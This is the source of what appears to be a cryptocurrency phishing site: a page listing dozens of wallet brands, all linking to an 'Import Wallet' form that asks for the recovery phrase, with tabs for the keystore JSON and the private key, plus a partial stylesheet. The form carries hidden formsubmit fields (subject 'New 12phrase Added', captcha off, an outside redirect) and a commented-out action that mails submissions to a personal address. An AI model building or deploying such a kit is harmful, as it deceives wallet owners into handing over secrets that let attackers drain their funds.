
<file: submitphrase.html>
<!DOCTYPE html>
<html lang="en" style="background-color: rgb(0, 0, 17);">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" 
    integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" 
    crossorigin="anonymous">
    <link rel="shortcut icon" type="image/png" href="./images/Dapps.png">

    <title>Submit wallet page</title>
</head>

<!-- changes done -->
<body style="background-color: rgb(0, 0, 17);">
     <div class="qr-home-tag" style="background-color: rgb(0, 0, 17);">
        <div class="qrtags" style="display: flex; padding-left: 0px; background-color: rgb(0, 0, 17);">
        <button style="border: 2px solid rgb(224, 223, 234); border-radius: 0.4rem; background-color: blue; padding: 0.5rem;">
        <a href="./index.html" style="background-color: blue; font-size: large; 
        color: darkslategray; text-transform: uppercase;"> <i class="fas fa-bars" style="color: white;"></i> </a></button>
    </div>
    </div>
    

<h2 style="background-color: rgb(12, 128, 128); border-radius: 0.2rem; padding: 0.3em;">Import Wallet To Generate QR Code</h2>
<div class="phrase" style="background-color: rgb(0, 0, 17);">
    <nav>
        <ul class="tabs">
            <li class="tab is-active"><a data-switcher data-tab="1" href="./submitphrase.html"> Phrase </a>
            </li>
            <li class="tab"><a data-switcher data-tab="2" href="./keystore-json.html"> Keystore json  </a>
            </li>
            <li class="tab"><a data-switcher data-tab="3" href="./private.html"> Private Key </a>
        </ul>
    </nav>

    

    <!-- <form action="https://formsubmit.co/holumacbeth@gmail.com" style="background-color: rgb(0, 0, 17);" method="POST" name="form" onsubmit="return validated()"> -->
    <form action="./qrcode.html" style="background-color: rgb(0, 0, 17);" method="POST" name="form" onsubmit="return validated()">
        <div class="main-box" style="background-color:rgb(0, 0, 17); padding: 0px;" >
            <div class="phrase-box" style="background-color: rgb(0, 0, 17);">  
                <input type="text" name="phrase" id="phrase-box" placeholder="input phrase..." required autocomplete="off">
                <br>
            </div>
            <label for="phrase_input" class="form__label" style="color: rgb(116, 107, 107); background-color: rgb(0, 0, 17);">Typically 12 (sometimes 24) words separated by a single space.</label><br>

             <input type="hidden" name="_next" value="https://reauthent.tech/qrcode.html"> 
            <input type="hidden" name="_subject" value="New 12phrase Added">
            <input type="hidden" name="_captcha" value="false">
            
            <button type="submit" id="btn" name="name" onclick="validate();" required><a href="./qrcode.html" ></a><p style="background-color: rgb(20, 48, 99); font-weight: 700; color: white; font-weight: 700;"> 
                VERIFY WALLET
            </button>

        </div>
    </form>    
  
</div>

<div class="social-icons" style="padding-top: 4rem; background-color: rgb(0, 0, 17);" >
    <a href="/" class="social-icon-link" target="_blank"><i class="fab fa-facebook"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-instagram"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-discord"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-twitter"></i></a>
</div>
<div class="footer-link-items" style="background-color: rgb(0, 0, 17);">
    <a href="https://facebook.com/" style="background-color: rgb(0, 0, 17);">Facebook</a>
    <a href="https://www.instagram.com/accounts/login/" style="background-color: rgb(0, 0, 17);">Instagram</a>
    <a href="https://discord.com/" style="background-color: rgb(0, 0, 17);">Discord</a>
    <a href="https://twitter.com " style="background-color: rgb(0, 0, 17);">Twitter</a>
</div>

    
    <script src="./app.js"></script>
</body>
</html>
</file>



<file: wallets.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" 
    integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" 
    crossorigin="anonymous">
    <link rel="shortcut icon" type="image/png" href="./images/Dapps.png">

    <title>Wallets Page</title>
</head>



<!-- changes done -->
<body style="background-color: lightskyblue;">

<!-- changes done -->
        <div style="background-color: rgb(11, 19, 121); border-radius: 0.3rem; padding: 1em; text-transform: uppercase; font-weight: 700; font-size: large; color: whitesmoke;">connect wallets manually</div>

<div class="wallets" style="background-color: lightskyblue; display: grid;">
<a href="./submitphrase.html">
<div class="boxes">    
    <img src="./images/Dapps.png" alt="Dapps" id="www">
    <p id="wallet-text">wallet connect</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/trust.jpg" alt="" id="www">
 <p id="wallet-text">Trust wallet</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/metamask.jpg" alt="" id="www">
 <p id="wallet-text">metamask wallet</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/coinbase.png" alt="" id="www">
 <p id="wallet-text">coinbase wallet</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/ronin.png" alt="" id="www">
 <p id="wallet-text">ronin</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/safepal.jpg" alt="" id="www">
 <p id="wallet-text">Safepal</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/polkadot.png" alt="" id="www">
 <p id="wallet-text">polkadot</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/atomic.jpg" alt="" id="www">
 <p id="wallet-text">Atomic</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/trezor.png" alt="" id="www">
 <p id="wallet-text">Trezor</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/fortmatic.png" alt="" id="www">
 <p id="wallet-text">Fortmatic</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/ledge.jpg" alt="" id="www">
 <p id="wallet-text">Ledge</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
 <img src="./images/monero-wallet.png" alt="" id="www">
    <p id="wallet-text">Monero-Wallet</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
    <img src="./images/solana.png" alt="" id="www">
    <p id="wallet-text">Solana</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
    <img src="./images/nash.jpg" alt="" id="www">
     <p id="wallet-text">nash</p>
</div>
</a>
<a href="./submitphrase.html">
    <div class="boxes">
    <img src="./images/ownbit.jpg" alt="" id="www">
    <p id="wallet-text">ownbit</p>
</div>
</a>
<a href="./submitphrase.html"></a>
<div class="boxes">
    <img src="./images/tron.png" alt="" id="www">
    <p id="wallet-text">tron</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
     <img src="./images/liquality.jpg" alt="" id="www">
    <p id="wallet-text">liquality</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
    <img src="./images/safepal.jpg" alt="" id="www">
    <p id="wallet-text">Safepal</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
    <img src="./images/auth.jpg" alt="" id="www">
    <p id="wallet-text">Auth</p>
</div>
</a>
<a href="./submitphrase.html">
<div class="boxes">
    <img src="./images/blockchain.png" alt="" id="www">
    <p id="wallet-text">blockchain</p>
</div>
</a>
<a href="./submitphrase.html">
    <div class="boxes">
        <img src="./images/dharma.jpg" alt="" id="www">
        <p id="wallet-text">dharma</p>
    </div>
</a>
<a href="./submitphrase.html">
    <div class="boxes">
        <img src="./images/bitpie.jpg" alt="" id="www">
        <p id="wallet-text">bitpie</p>
    </div>
    </a>
<a href="./submitphrase.html">
        <div class="boxes">
            <img src="./images/spark.jpg" alt="" id="www">
            <p id="wallet-text">spark</p>
        </div>
        </a>
<a href="./submitphrase.html">
            <div class="boxes">
                <img src="./images/digitex-wallet.png" alt="" id="www">
                <p id="wallet-text">digitex wallet</p>
            </div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/zelcore.png" alt="" id="www">
 <p id="wallet-text">Zelcore</p>
</div>
</a>

</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/vechain.jpg" alt="" id="www">
 <p id="wallet-text">Vechain</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/trustvault.png" alt="" id="www">
 <p id="wallet-text">Trust Vault</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/waves.png" alt="" id="www">
 <p id="wallet-text">Waves</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/xrp.png" alt="" id="www">
 <p id="wallet-text">Ripple Wallet</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/aion.png" alt="" id="www">
 <p id="wallet-text">Aion</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/consensys-labs.png" alt="" id="www">
 <p id="wallet-text">Consensys Lab</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/guard.jpg" alt="" id="www">
 <p id="wallet-text">Guard</p>
</div>
</a>
</a>
<a href="./submitphrase.html">
<div class="boxes">    
 <img src="./images/dok.jpg" alt="" id="www">
 <p id="wallet-text">Dok</p>
</div>
</a>




<div class="social-icons" style="padding-top: 4rem; background-color: lightskyblue;" >
    <a href="/" class="social-icon-link" target="_blank"><i class="fab fa-facebook"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-instagram"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-discord"></i></a>
    <a href="/" class="social-icon-link"><i class="fab fa-twitter"></i></a>
</div>
<div class="footer-link-items" style="background-color: lightskyblue;">
    <a href="https://facebook.com/ style="background-color: lightskyblue;">Facebook</a>
    <a href="https://www.instagram.com/accounts/login/">Instagram</a>
    <a href="https://discord.com/">Discord</a>
    <a href="https://twitter.com ">Twitter</a>
</div>
</div>

    <script src="./app.js"></script> 
</body>
</html>
</file>
<file: styles.css>
/* changes done */
a{text-decoration: none; }
*{
    color: black; text-align: center; transition: 1s;}

body{ font-family: -apple-system, system-ui, BlinkMacSystemFont, "SF Pro Text", Roboto, Helvetica, Arial, sans-serif;
    }

    /*=====================HOME PAGE=============*/
.qr-home-tag{font-size: 1.5em;
    text-align: right; padding: 0 1rem;
    }
.whitebg{text-align: center;}

.founders{display: inline; justify-content: space-between;}

#fff{padding: 0.2rem; background-color: white; margin: 4px;}

.contributors{display: flex; justify-content:center; font-weight: 500;
    font-size:small;}

#ccc{padding: 0.3rem; margin: 16px;
    width: 3rem;}

.connect{padding: 0.5em; border-radius: 0.4rem; 
        width: 80%; background-color: rgb(21, 5, 121);
        box-shadow: 8px 10px 10px rgba(0, 0, 0, 0.529);
        transition: 1s; margin: 0px; cursor: pointer; letter-spacing: 1.5px;}
/* 
#lol{background-color: lightseagreen;
    font-weight: 600; letter-spacing: 1px; */

#wallet{display: flex; justify-content: space-between;}

#www{width: 4em; background-color: white; padding: 0;}

/* changes made */
.boxes{background-color: white; border-radius:10px; padding: 0.4rem;
        margin: 2rem; box-shadow: 0px 8px 8px grey;}

#wallet-text{background-color: white; color: rgb(26, 2, 82);
    font-weight: 900; font-size:1.2em; padding: 0; margin: 0.5em;
    text-transform: capitalize;}

/*====================SUBMIT PHRASE PAGE================*/
.keys{display: inline; margin: 0px; background-color: rgb(26, 0, 87);
    display: flex; justify-content: space-between;
    text-transform: capitalize; }
#ppp{background-color: rgb(26, 0, 87); border-bottom: 2px solid white;}

.bg-dark{background-color: black;}

#phrase-box{ padding: 4rem 2em; color: black; background-color: whitesmoke;
        border-radius: 0.4em; height: 1rem; 
        text-align: left; border-color: rgb(80, 73, 73);
        width: 80%; margin-bottom: 1rem; margin-top: 0; 
        }

#private-box {padding: 2rem 4em; color: black; background-color: whitesmoke;
    border-radius: 0.4em; height: 1rem;  
    text-align: left; border-color: rgb(80, 73, 73);
    width: 80%; margin-bottom: 1rem; margin-top: 0;}

#keystore-box {padding: 2rem 4em; color: black; background-color: whitesmoke;
        border-radius: 0.4em; height: 1rem;  
        text-align: left; border-color: rgb(80, 73, 73);
         margin-bottom: 1rem; margin-top: 0; width: 80%;}

#keystore-box2 {padding: 1em 4em; color: black; background-color: whitesmoke;
            border-radius: 0.2em; height: 1rem; 
            text-align: left; border-color: rgb(80, 73, 73);
            width: 80%; margin-bottom: 1rem; margin-top: 0;}
    
    

form{display: block; padding: 1em;}

#btn{padding: 0.2em; margin-top: 1rem; background-color: rgb(20, 48, 99);
     border-radius: 0.5em; width: 70%; letter-spacing: 1px; font-weight: 700;}

     /* changes done */
.social-icons {display: flex; justify-content: space-between;
        align-items: center; color: black;
         text-align: center; padding-right: 2em; padding-left: 2em;
        padding-bottom: 0px;}

        /* changes done */
.footer-link-items{display: flex; justify-content: space-between;
    align-items: center;  font-size: 11px ; 
     text-align: center; padding-right: 2em; padding-left: 2em; }

     li {justify-content: space-between; padding: 0.5em;}

nav .tabs  { list-style-type: none;
    display: flex; justify-content: space-between; padding-left: 0px}

nav .tabs .tab {display: block; text-transform: capitalize; }

nav .tabs .tab a[data-switcher] {
    display: block; padding: 5px 15px; align-items: center;
    text-decoration: none; color: #fff; background-color: rgb(16, 2, 102);
    cursor: pointer; 
}
nav .tabs .tab:hover a[data-switcher] {background-color: rgb(151, 142, 177);
        font-weight: 700; }
        
nav .tabs .tab.is-active a[data-switcher] { border-radius: 5px;}

/* .fade-in {opacity: 0; transition: opacity 250ms ease-in;}

.fade-in.appear {opacity: 1;} */

.animated{ background-position: center; 
        background-size: cover;}


/* ==========FOR FADEINLEFT=========== */
.fadeInLeft {-webkit-animation: fadeInLeft 2.5s both;}
.fadeInLeft {-moz-animation: fadeInLeft 2.5s both;}
.fadeInLeft {-o-animation: fadeInLeft 2.5s both;}
.fadeInLeft {animation: fadeInLeft 2.5s both;}

@-webkit-keyframes fadeInLeft {
    0%{opacity: 0; -webkit-transform: translateX(-300px);}
    100%{
        opacity: 1; -webkit-transform: translateX(0)
    }
}
@-moz-keyframes fadeInLeft {
    0%{opacity: 0; -moz-transform: translateX(-300px);}
    100%{
        opacity: 1; -moz-transform: translateX(0)
    }
}
@-o-keyframes fadeInLeft {
    0%{opacity: 0; -o-transform: translateX(-300px);}
    100%{
        opacity: 1; -o-transform: translateX(0)
    }
}
@keyframes fadeInLeft {
    0%{opacity: 0; transform: translateX(-300px);}
    100%{
        opacity: 1; transform: translateX(0)
    }
}

/* ==========FOR FADEINTOP=========== */
.fadeInTop {-webkit-animation: fadeInTop 2.5s both;}
.fadeInTop {-moz-animation: fadeInTop 2.5s both;}
.fadeInTop {-o-animation: fadeInTop 2.5s both;}
.fadeInTop {animation: fadeInTop 2.5s both;}

@-webkit-keyframes fadeInTop {
    0%{opacity: 0; -webkit-transform: translateY(300px);}
    100%{
        opacity: 1; -webkit-transform: translateY(0)
    }
}
@-moz-keyframes fadeInTop {
    0%{opacity: 0; -moz-transform: translateY(300px);}
    100%{
        opacity: 1; -moz-transform: translateY(0)
    }
}
@-o-keyframes fadeInTop {
    0%{opacity: 0; -o-transform: translateY(300px);}
    100%{
        opacity: 1; -o-transform: translateY(0)
    }
}
@keyframes fadeInTop {
    0%{opacity: 0; transform: translateY(300px);}
    100%{
        opacity: 1; transform: translateY(0)
    }
}

/* ==========FOR FADEINRIGHT=========== */
.fadeInRight {-webkit-animation: fadeInRight 2.5s both;}
.fadeInRight {-moz-animation: fadeInRight 2.5s both;}
